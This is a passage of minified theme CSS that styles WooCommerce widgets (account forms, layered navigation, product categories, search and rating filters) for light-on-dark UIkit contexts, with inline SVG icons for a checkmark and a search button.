.woocommerce-Address a:active,.uk-overlay-primary .woocommerce-Address a:active,.uk-section-primary:not(.uk-preserve-color) .woocommerce-Address a:active,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-Address a:active,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-Address a:active,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-Address a:active{background-color:transparent;color:rgba(241,239,237,.4);border-color:#f1efed}.tm-toolbar-default .woocommerce-MyAccount-content .form-row em,.uk-card-primary.uk-card-body .woocommerce-MyAccount-content .form-row em,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-MyAccount-content .form-row em,.uk-card-secondary.uk-card-body .woocommerce-MyAccount-content .form-row em,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-MyAccount-content .form-row em,.uk-light .woocommerce-MyAccount-content .form-row em,.uk-offcanvas-bar .woocommerce-MyAccount-content .form-row em,.uk-overlay-primary .woocommerce-MyAccount-content .form-row em,.uk-section-primary:not(.uk-preserve-color) .woocommerce-MyAccount-content .form-row em,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-content .form-row em,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-MyAccount-content .form-row em,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-content .form-row em{color:rgba(241,239,237,.4)!important}.tm-toolbar-default .woocommerce-MyAccount-content legend,.uk-card-primary.uk-card-body .woocommerce-MyAccount-content legend,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-MyAccount-content legend,.uk-card-secondary.uk-card-body .woocommerce-MyAccount-content legend,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-MyAccount-content legend,.uk-light .woocommerce-MyAccount-content legend,.uk-offcanvas-bar .woocommerce-MyAccount-content legend,.uk-overlay-primary .woocommerce-MyAccount-content legend,.uk-section-primary:not(.uk-preserve-color) .woocommerce-MyAccount-content legend,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-content legend,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-MyAccount-content legend,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-content legend{color:#f1efed}.tm-toolbar-default .show-password-input,.uk-card-primary.uk-card-body .show-password-input,.uk-card-primary>:not([class*=uk-card-media]) .show-password-input,.uk-card-secondary.uk-card-body .show-password-input,.uk-card-secondary>:not([class*=uk-card-media]) .show-password-input,.uk-light .show-password-input,.uk-offcanvas-bar .show-password-input,.uk-overlay-primary .show-password-input,.uk-section-primary:not(.uk-preserve-color) .show-password-input,.uk-section-secondary:not(.uk-preserve-color) .show-password-input,.uk-tile-primary:not(.uk-preserve-color) .show-password-input,.uk-tile-secondary:not(.uk-preserve-color) .show-password-input{color:#fff}.tm-toolbar-default .show-password-input:hover,.uk-card-primary.uk-card-body .show-password-input:hover,.uk-card-primary>:not([class*=uk-card-media]) .show-password-input:hover,.uk-card-secondary.uk-card-body .show-password-input:hover,.uk-card-secondary>:not([class*=uk-card-media]) .show-password-input:hover,.uk-light .show-password-input:hover,.uk-offcanvas-bar .show-password-input:hover,.uk-overlay-primary .show-password-input:hover,.uk-section-primary:not(.uk-preserve-color) .show-password-input:hover,.uk-section-secondary:not(.uk-preserve-color) .show-password-input:hover,.uk-tile-primary:not(.uk-preserve-color) .show-password-input:hover,.uk-tile-secondary:not(.uk-preserve-color) .show-password-input:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .widget_layered_nav li>a::before,.uk-card-primary.uk-card-body .widget_layered_nav li>a::before,.uk-card-primary>:not([class*=uk-card-media]) .widget_layered_nav li>a::before,.uk-card-secondary.uk-card-body .widget_layered_nav li>a::before,.uk-card-secondary>:not([class*=uk-card-media]) .widget_layered_nav li>a::before,.uk-light .widget_layered_nav li>a::before,.uk-offcanvas-bar .widget_layered_nav li>a::before,.uk-overlay-primary .widget_layered_nav li>a::before,.uk-section-primary:not(.uk-preserve-color) .widget_layered_nav li>a::before,.uk-section-secondary:not(.uk-preserve-color) .widget_layered_nav li>a::before,.uk-tile-primary:not(.uk-preserve-color) .widget_layered_nav li>a::before,.uk-tile-secondary:not(.uk-preserve-color) .widget_layered_nav li>a::before{background-color:transparent;border-color:rgba(241,239,237,.1)}.tm-toolbar-default .widget_layered_nav li>a:hover::before,.uk-card-primary.uk-card-body .widget_layered_nav li>a:hover::before,.uk-card-primary>:not([class*=uk-card-media]) .widget_layered_nav li>a:hover::before,.uk-card-secondary.uk-card-body .widget_layered_nav li>a:hover::before,.uk-card-secondary>:not([class*=uk-card-media]) .widget_layered_nav li>a:hover::before,.uk-light .widget_layered_nav li>a:hover::before,.uk-offcanvas-bar .widget_layered_nav li>a:hover::before,.uk-overlay-primary .widget_layered_nav li>a:hover::before,.uk-section-primary:not(.uk-preserve-color) .widget_layered_nav li>a:hover::before,.uk-section-secondary:not(.uk-preserve-color) .widget_layered_nav li>a:hover::before,.uk-tile-primary:not(.uk-preserve-color) .widget_layered_nav li>a:hover::before,.uk-tile-secondary:not(.uk-preserve-color) .widget_layered_nav li>a:hover::before{border-color:#f1efed}.tm-toolbar-default .widget_layered_nav .chosen>a::before,.uk-card-primary.uk-card-body .widget_layered_nav .chosen>a::before,.uk-card-primary>:not([class*=uk-card-media]) .widget_layered_nav .chosen>a::before,.uk-card-secondary.uk-card-body .widget_layered_nav .chosen>a::before,.uk-card-secondary>:not([class*=uk-card-media]) .widget_layered_nav .chosen>a::before,.uk-light .widget_layered_nav .chosen>a::before,.uk-offcanvas-bar .widget_layered_nav .chosen>a::before,.uk-overlay-primary .widget_layered_nav .chosen>a::before,.uk-section-primary:not(.uk-preserve-color) .widget_layered_nav .chosen>a::before,.uk-section-secondary:not(.uk-preserve-color) .widget_layered_nav .chosen>a::before,.uk-tile-primary:not(.uk-preserve-color) .widget_layered_nav .chosen>a::before,.uk-tile-secondary:not(.uk-preserve-color) .widget_layered_nav .chosen>a::before{background-color:#f1efed;border-color:transparent}.tm-toolbar-default .widget_layered_nav .chosen>a:hover::before,.uk-card-primary.uk-card-body .widget_layered_nav .chosen>a:hover::before,.uk-card-primary>:not([class*=uk-card-media]) .widget_layered_nav .chosen>a:hover::before,.uk-card-secondary.uk-card-body .widget_layered_nav .chosen>a:hover::before,.uk-card-secondary>:not([class*=uk-card-media]) .widget_layered_nav .chosen>a:hover::before,.uk-light .widget_layered_nav .chosen>a:hover::before,.uk-offcanvas-bar .widget_layered_nav .chosen>a:hover::before,.uk-overlay-primary .widget_layered_nav .chosen>a:hover::before,.uk-section-primary:not(.uk-preserve-color) .widget_layered_nav .chosen>a:hover::before,.uk-section-secondary:not(.uk-preserve-color) .widget_layered_nav .chosen>a:hover::before,.uk-tile-primary:not(.uk-preserve-color) .widget_layered_nav .chosen>a:hover::before,.uk-tile-secondary:not(.uk-preserve-color) .widget_layered_nav .chosen>a:hover::before{background-color:#f1efed}.tm-toolbar-default .widget_layered_nav .chosen>a::before,.uk-card-primary.uk-card-body .widget_layered_nav .chosen>a::before,.uk-card-primary>:not([class*=uk-card-media]) .widget_layered_nav .chosen>a::before,.uk-card-secondary.uk-card-body .widget_layered_nav .chosen>a::before,.uk-card-secondary>:not([class*=uk-card-media]) .widget_layered_nav .chosen>a::before,.uk-light .widget_layered_nav .chosen>a::before,.uk-offcanvas-bar .widget_layered_nav .chosen>a::before,.uk-overlay-primary .widget_layered_nav .chosen>a::before,.uk-section-primary:not(.uk-preserve-color) .widget_layered_nav .chosen>a::before,.uk-section-secondary:not(.uk-preserve-color) .widget_layered_nav .chosen>a::before,.uk-tile-primary:not(.uk-preserve-color) .widget_layered_nav .chosen>a::before,.uk-tile-secondary:not(.uk-preserve-color) .widget_layered_nav .chosen>a::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23C4322C%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.tm-toolbar-default .widget_layered_nav_filters li>a:hover,.uk-card-primary.uk-card-body .widget_layered_nav_filters li>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .widget_layered_nav_filters li>a:hover,.uk-card-secondary.uk-card-body .widget_layered_nav_filters li>a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .widget_layered_nav_filters li>a:hover,.uk-light .widget_layered_nav_filters li>a:hover,.uk-offcanvas-bar .widget_layered_nav_filters li>a:hover,.uk-overlay-primary .widget_layered_nav_filters li>a:hover,.uk-section-primary:not(.uk-preserve-color) .widget_layered_nav_filters li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .widget_layered_nav_filters li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .widget_layered_nav_filters li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .widget_layered_nav_filters li>a:hover{background:rgba(241,239,237,.1);color:rgba(241,239,237,.4)}.tm-toolbar-default .widget_product_categories>ul,.uk-card-primary.uk-card-body .widget_product_categories>ul,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_categories>ul,.uk-card-secondary.uk-card-body .widget_product_categories>ul,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_categories>ul,.uk-light .widget_product_categories>ul,.uk-offcanvas-bar .widget_product_categories>ul,.uk-overlay-primary .widget_product_categories>ul,.uk-section-primary:not(.uk-preserve-color) .widget_product_categories>ul,.uk-section-secondary:not(.uk-preserve-color) .widget_product_categories>ul,.uk-tile-primary:not(.uk-preserve-color) .widget_product_categories>ul,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_categories>ul{color:rgba(241,239,237,.4)}.tm-toolbar-default .widget_product_categories>ul>li>a,.uk-card-primary.uk-card-body .widget_product_categories>ul>li>a,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_categories>ul>li>a,.uk-card-secondary.uk-card-body .widget_product_categories>ul>li>a,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_categories>ul>li>a,.uk-light .widget_product_categories>ul>li>a,.uk-offcanvas-bar .widget_product_categories>ul>li>a,.uk-overlay-primary .widget_product_categories>ul>li>a,.uk-section-primary:not(.uk-preserve-color) .widget_product_categories>ul>li>a,.uk-section-secondary:not(.uk-preserve-color) .widget_product_categories>ul>li>a,.uk-tile-primary:not(.uk-preserve-color) .widget_product_categories>ul>li>a,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_categories>ul>li>a{color:rgba(241,239,237,.4)}.tm-toolbar-default .widget_product_categories>ul>li>a:hover,.uk-card-primary.uk-card-body .widget_product_categories>ul>li>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_categories>ul>li>a:hover,.uk-card-secondary.uk-card-body .widget_product_categories>ul>li>a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_categories>ul>li>a:hover,.uk-light .widget_product_categories>ul>li>a:hover,.uk-offcanvas-bar .widget_product_categories>ul>li>a:hover,.uk-overlay-primary .widget_product_categories>ul>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .widget_product_categories>ul>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .widget_product_categories>ul>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .widget_product_categories>ul>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_categories>ul>li>a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .widget_product_categories>ul>li.current-cat>a,.uk-card-primary.uk-card-body .widget_product_categories>ul>li.current-cat>a,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_categories>ul>li.current-cat>a,.uk-card-secondary.uk-card-body .widget_product_categories>ul>li.current-cat>a,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_categories>ul>li.current-cat>a,.uk-light .widget_product_categories>ul>li.current-cat>a,.uk-offcanvas-bar .widget_product_categories>ul>li.current-cat>a,.uk-overlay-primary .widget_product_categories>ul>li.current-cat>a,.uk-section-primary:not(.uk-preserve-color) .widget_product_categories>ul>li.current-cat>a,.uk-section-secondary:not(.uk-preserve-color) .widget_product_categories>ul>li.current-cat>a,.uk-tile-primary:not(.uk-preserve-color) .widget_product_categories>ul>li.current-cat>a,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_categories>ul>li.current-cat>a{color:#f1efed}.tm-toolbar-default .widget_product_categories ul.children a,.uk-card-primary.uk-card-body .widget_product_categories ul.children a,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_categories ul.children a,.uk-card-secondary.uk-card-body .widget_product_categories ul.children a,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_categories ul.children a,.uk-light .widget_product_categories ul.children a,.uk-offcanvas-bar .widget_product_categories ul.children a,.uk-overlay-primary .widget_product_categories ul.children a,.uk-section-primary:not(.uk-preserve-color) .widget_product_categories ul.children a,.uk-section-secondary:not(.uk-preserve-color) .widget_product_categories ul.children a,.uk-tile-primary:not(.uk-preserve-color) .widget_product_categories ul.children a,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_categories ul.children a{color:rgba(241,239,237,.4)}.tm-toolbar-default .widget_product_categories ul.children a:hover,.uk-card-primary.uk-card-body .widget_product_categories ul.children a:hover,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_categories ul.children a:hover,.uk-card-secondary.uk-card-body .widget_product_categories ul.children a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_categories ul.children a:hover,.uk-light .widget_product_categories ul.children a:hover,.uk-offcanvas-bar .widget_product_categories ul.children a:hover,.uk-overlay-primary .widget_product_categories ul.children a:hover,.uk-section-primary:not(.uk-preserve-color) .widget_product_categories ul.children a:hover,.uk-section-secondary:not(.uk-preserve-color) .widget_product_categories ul.children a:hover,.uk-tile-primary:not(.uk-preserve-color) .widget_product_categories ul.children a:hover,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_categories ul.children a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .widget_product_categories ul.children li.current-cat>a,.uk-card-primary.uk-card-body .widget_product_categories ul.children li.current-cat>a,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_categories ul.children li.current-cat>a,.uk-card-secondary.uk-card-body .widget_product_categories ul.children li.current-cat>a,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_categories ul.children li.current-cat>a,.uk-light .widget_product_categories ul.children li.current-cat>a,.uk-offcanvas-bar .widget_product_categories ul.children li.current-cat>a,.uk-overlay-primary .widget_product_categories ul.children li.current-cat>a,.uk-section-primary:not(.uk-preserve-color) .widget_product_categories ul.children li.current-cat>a,.uk-section-secondary:not(.uk-preserve-color) .widget_product_categories ul.children li.current-cat>a,.uk-tile-primary:not(.uk-preserve-color) .widget_product_categories ul.children li.current-cat>a,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_categories ul.children li.current-cat>a{color:#f1efed}.tm-toolbar-default .widget_product_search input,.uk-card-primary.uk-card-body .widget_product_search input,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_search input,.uk-card-secondary.uk-card-body .widget_product_search input,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_search input,.uk-light .widget_product_search input,.uk-offcanvas-bar .widget_product_search input,.uk-overlay-primary .widget_product_search input,.uk-section-primary:not(.uk-preserve-color) .widget_product_search input,.uk-section-secondary:not(.uk-preserve-color) .widget_product_search input,.uk-tile-primary:not(.uk-preserve-color) .widget_product_search input,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_search input{color:rgba(241,239,237,.4)}.tm-toolbar-default .widget_product_search input:-ms-input-placeholder,.uk-card-primary.uk-card-body .widget_product_search input:-ms-input-placeholder,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_search input:-ms-input-placeholder,.uk-card-secondary.uk-card-body .widget_product_search input:-ms-input-placeholder,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_search input:-ms-input-placeholder,.uk-light .widget_product_search input:-ms-input-placeholder,.uk-offcanvas-bar .widget_product_search input:-ms-input-placeholder,.uk-overlay-primary .widget_product_search input:-ms-input-placeholder,.uk-section-primary:not(.uk-preserve-color) .widget_product_search input:-ms-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .widget_product_search input:-ms-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .widget_product_search input:-ms-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_search input:-ms-input-placeholder{color:rgba(241,239,237,.4)!important}.tm-toolbar-default .widget_product_search input::placeholder,.uk-card-primary.uk-card-body .widget_product_search input::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_search input::placeholder,.uk-card-secondary.uk-card-body .widget_product_search input::placeholder,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_search input::placeholder,.uk-light .widget_product_search input::placeholder,.uk-offcanvas-bar .widget_product_search input::placeholder,.uk-overlay-primary .widget_product_search input::placeholder,.uk-section-primary:not(.uk-preserve-color) .widget_product_search input::placeholder,.uk-section-secondary:not(.uk-preserve-color) .widget_product_search input::placeholder,.uk-tile-primary:not(.uk-preserve-color) .widget_product_search input::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_search input::placeholder{color:rgba(241,239,237,.4)}.tm-toolbar-default .widget_product_search button,.uk-card-primary.uk-card-body .widget_product_search button,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_search button,.uk-card-secondary.uk-card-body .widget_product_search button,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_search button,.uk-light .widget_product_search button,.uk-offcanvas-bar .widget_product_search button,.uk-overlay-primary .widget_product_search button,.uk-section-primary:not(.uk-preserve-color) .widget_product_search button,.uk-section-secondary:not(.uk-preserve-color) .widget_product_search button,.uk-tile-primary:not(.uk-preserve-color) .widget_product_search button,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_search button{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22%23f1efed%22%20stroke-width%3D%221.1%22%20cx%3D%229%22%20cy%3D%229%22%20r%3D%227%22%20%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22none%22%20stroke%3D%22%23f1efed%22%20stroke-width%3D%221.1%22%20d%3D%22M14%2C14%20L18%2C18%20L14%2C14%20Z%22%20%2F%3E%0A%3C%2Fsvg%3E")}.tm-toolbar-default .widget_product_search input,.uk-card-primary.uk-card-body .widget_product_search input,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_search input,.uk-card-secondary.uk-card-body .widget_product_search input,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_search input,.uk-light .widget_product_search input,.uk-offcanvas-bar .widget_product_search input,.uk-overlay-primary .widget_product_search input,.uk-section-primary:not(.uk-preserve-color) .widget_product_search input,.uk-section-secondary:not(.uk-preserve-color) .widget_product_search input,.uk-tile-primary:not(.uk-preserve-color) .widget_product_search input,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_search input{background-color:transparent;border-bottom-color:rgba(241,239,237,.1)}.tm-toolbar-default .widget_product_search input:focus,.uk-card-primary.uk-card-body .widget_product_search input:focus,.uk-card-primary>:not([class*=uk-card-media]) .widget_product_search input:focus,.uk-card-secondary.uk-card-body .widget_product_search input:focus,.uk-card-secondary>:not([class*=uk-card-media]) .widget_product_search input:focus,.uk-light .widget_product_search input:focus,.uk-offcanvas-bar .widget_product_search input:focus,.uk-overlay-primary .widget_product_search input:focus,.uk-section-primary:not(.uk-preserve-color) .widget_product_search input:focus,.uk-section-secondary:not(.uk-preserve-color) .widget_product_search input:focus,.uk-tile-primary:not(.uk-preserve-color) .widget_product_search input:focus,.uk-tile-secondary:not(.uk-preserve-color) .widget_product_search input:focus{background-color:transparent;border-bottom-color:#f1efed}.tm-toolbar-default .widget_rating_filter li>a::before,.uk-card-primary.uk-card-body .widget_rating_filter li>a::before,.uk-card-primary>:not([class*=uk-card-media]) .widget_rating_filter li>a::before,.uk-card-secondary.uk-card-body .widget_rating_filter li>a::before,.uk-card-secondary>:not([class*=uk-card-media]) .widget_rating_filter li>a::before,.uk-light .widget_rating_filter li>a::before,.uk-offcanvas-bar .widget_rating_filter li>a::before,.uk-overlay-primary .widget_rating_filter li>a::before,.uk-section-primary:not(.uk-preserve-color) .widget_rating_filter li>a::before,.uk-section-secondary:not(.uk-preserve-color) .widget_rating_filter li>a::before,.uk-tile-primary:not(.uk-preserve-color) .widget_rating_filter li>a::before,.uk-tile-secondary:not(.uk-preserve-color) .widget_rating_filter li>a::before{background-color:transparent;border-color:rgba(241,239,237,.1)}.tm-toolbar-default .widget_rating_filter li>a:hover::before,.uk-card-primary.uk-card-body .widget_rating_filter li>a:hover::before,.uk-card-primary>:not([class*=uk-card-media]) .widget_rating_filter li>a:hover::before,.uk-card-secondary.uk-card-body .widget_rating_filter li>a:hover::before,.uk-card-secondary>:not([class*=uk-card-media]) .widget_rating_filter li>a:hover::before,.uk-light .widget_rating_filter li>a:hover::before,.uk-offcanvas-bar .widget_rating_filter li>a:hover::before,.uk-overlay-primary .widget_rating_filter li>a:hover::before,.uk-section-primary:not(.uk-preserve-color) .widget_rating_filter li>a:hover::before,.uk-section-secondary:not(.uk-preserve-color) .widget_rating_filter li>a:hover::before,.uk-tile-primary:not(.uk-preserve-color) .widget_rating_filter li>a:hover::before,.uk-tile-secondary:not(.uk-preserve-color) .widget_rating_filter li>a:hover::before{border-color:#f1efed}.tm-toolbar-default .widget_rating_filter .chosen>a::before,.uk-card-primary.uk-card-body .widget_rating_filter .chosen>a::before,.uk-card-primary>:not([class*=uk-card-media]) .widget_rating_filter .chosen>a::before,.uk-card-secondary.uk-card-body .widget_rating_filter .chosen>a::before,.uk-card-secondary>:not([class*=uk-card-media]) .widget_rating_filter .chosen>a::before,.uk-light .widget_rating_filter .chosen>a::before,.uk-offcanvas-bar .widget_rating_filter .chosen>a::before,.uk-overlay-primary .widget_rating_filter .chosen>a::before,.uk-section-primary:not(.uk-preserve-color) .widget_rating_filter .chosen>a::before,.uk-section-secondary:not(.uk-preserve-color) .widget_rating_filter .chosen>a::before,.uk-tile-primary:not(.uk-preserve-color) .widget_rating_filter .chosen>a::before,.uk-tile-secondary:not(.uk-preserve-color) .widget_rating_filter .chosen>a::before{background-color:#f1efed;border-color:transparent}.tm-toolbar-default .widget_rating_filter .chosen>a:hover::before,.uk-card-primary.uk-card-body .widget_rating_filter .chosen>a:hover::before,.uk-card-primary>:not([class*=uk-card-media]) .widget_rating_filter .chosen>a:hover::before,.uk-card-secondary.uk-card-body .widget_rating_filter .chosen>a:hover::before,.uk-card-secondary>:not([class*=uk-card-media]) .widget_rating_filter .chosen>a:hover::before,.uk-light .widget_rating_filter .chosen>a:hover::before,.uk-offcanvas-bar .widget_rating_filter .chosen>a:hover::before,.uk-overlay-primary .widget_rating_filter .chosen>a:hover::before,.uk-section-primary:not(.uk-preserve-color) .widget_rating_filter .chosen>a:hover::before,.uk-section-secondary:not(.uk-preserve-color) .widget_rating_filter .chosen>a:hover::before,.uk-tile-primary:not(.uk-preserve-color) .widget_rating_filter .chosen>a:hover::before,.uk-tile-secondary:not(.uk-preserve-color) .widget_rating_filter .chosen>a:hover::before{background-color:#f1efed}.tm-toolbar-default .widget_rating_filter .chosen>a::before,.uk-card-primary.uk-card-body .widget_rating_filter .chosen>a::before,.uk-card-primary>:not([class*=uk-card-media]) .widget_rating_filter .chosen>a::before,.uk-card-secondary.uk-card-body .widget_rating_filter .chosen>a::before,.uk-card-secondary>:not([class*=uk-card-media]) .widget_rating_filter .chosen>a::before,.uk-light .widget_rating_filter .chosen>a::before,.uk-offcanvas-bar .widget_rating_filter .chosen>a::before,.uk-overlay-primary .widget_rating_filter .chosen>a::before,.uk-section-primary:not(.uk-preserve-color) .widget_rating_filter .chosen>a::before,.uk-section-secondary:not(.uk-preserve-color) .widget_rating_filter .chosen>a::before,.uk-tile-primary:not(.uk-preserve-color) .widget_rating_filter .chosen>a::before,.uk-tile-secondary:not(.uk-preserve-color) .widget_rating_filter .chosen>a::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23C4322C%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.tm-toolbar-default .uk-link,.tm-toolbar-default a,.uk-card-primary.uk-card-body .uk-link,.uk-card-primary.uk-card-body a,.uk-card-primary>:not([class*=uk-card-media]) .uk-link,.uk-card-primary>:not([class*=uk-card-media]) a,.uk-card-secondary.uk-card-body .uk-link,.uk-card-secondary.uk-card-body a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-link,.uk-card-secondary>:not([class*=uk-card-media]) a,.uk-light .uk-link,.uk-light a,.uk-offcanvas-bar .uk-link,.uk-offcanvas-bar a,.uk-overlay-primary .uk-link,.uk-overlay-primary a,.uk-section-primary:not(.uk-preserve-color) .uk-link,.uk-section-primary:not(.uk-preserve-color) a,.uk-section-secondary:not(.uk-preserve-color) .uk-link,.uk-section-secondary:not(.uk-preserve-color) a,.uk-tile-primary:not(.uk-preserve-color) .uk-link,.uk-tile-primary:not(.uk-preserve-color) a,.uk-tile-secondary:not(.uk-preserve-color) .uk-link,.uk-tile-secondary:not(.uk-preserve-color) a{color:#f1efed}.tm-toolbar-default .uk-link-toggle:hover .uk-link,.tm-toolbar-default .uk-link:hover,.tm-toolbar-default a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link,.uk-card-primary.uk-card-body .uk-link:hover,.uk-card-primary.uk-card-body a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link,.uk-card-primary>:not([class*=uk-card-media]) .uk-link:hover,.uk-card-primary>:not([class*=uk-card-media]) a:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link,.uk-card-secondary.uk-card-body .uk-link:hover,.uk-card-secondary.uk-card-body a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link,.uk-card-secondary>:not([class*=uk-card-media]) .uk-link:hover,.uk-card-secondary>:not([class*=uk-card-media]) a:hover,.uk-light .uk-link-toggle:hover .uk-link,.uk-light .uk-link:hover,.uk-light a:hover,.uk-offcanvas-bar .uk-link-toggle:hover .uk-link,.uk-offcanvas-bar .uk-link:hover,.uk-offcanvas-bar a:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link,.uk-overlay-primary .uk-link:hover,.uk-overlay-primary a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-section-primary:not(.uk-preserve-color) .uk-link:hover,.uk-section-primary:not(.uk-preserve-color) a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-section-secondary:not(.uk-preserve-color) .uk-link:hover,.uk-section-secondary:not(.uk-preserve-color) a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-tile-primary:not(.uk-preserve-color) .uk-link:hover,.uk-tile-primary:not(.uk-preserve-color) a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-link:hover,.uk-tile-secondary:not(.uk-preserve-color) a:hover{color:rgba(241,239,237,.7)}.tm-toolbar-default :not(pre)>code,.tm-toolbar-default :not(pre)>kbd,.tm-toolbar-default :not(pre)>samp,.uk-card-primary.uk-card-body :not(pre)>code,.uk-card-primary.uk-card-body :not(pre)>kbd,.uk-card-primary.uk-card-body :not(pre)>samp,.uk-card-primary>:not([class*=uk-card-media]) :not(pre)>code,.uk-card-primary>:not([class*=uk-card-media]) :not(pre)>kbd,.uk-card-primary>:not([class*=uk-card-media]) :not(pre)>samp,.uk-card-secondary.uk-card-body :not(pre)>code,.uk-card-secondary.uk-card-body :not(pre)>kbd,.uk-card-secondary.uk-card-body :not(pre)>samp,.uk-card-secondary>:not([class*=uk-card-media]) :not(pre)>code,.uk-card-secondary>:not([class*=uk-card-media]) :not(pre)>kbd,.uk-card-secondary>:not([class*=uk-card-media]) :not(pre)>samp,.uk-light :not(pre)>code,.uk-light :not(pre)>kbd,.uk-light :not(pre)>samp,.uk-offcanvas-bar :not(pre)>code,.uk-offcanvas-bar :not(pre)>kbd,.uk-offcanvas-bar :not(pre)>samp,.uk-overlay-primary :not(pre)>code,.uk-overlay-primary :not(pre)>kbd,.uk-overlay-primary :not(pre)>samp,.uk-section-primary:not(.uk-preserve-color) :not(pre)>code,.uk-section-primary:not(.uk-preserve-color) :not(pre)>kbd,.uk-section-primary:not(.uk-preserve-color) :not(pre)>samp,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>code,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>kbd,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>samp,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>code,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>kbd,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>samp,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>code,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>kbd,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>samp{color:rgba(241,239,237,.4);border-color:rgba(241,239,237,.1)}.tm-toolbar-default 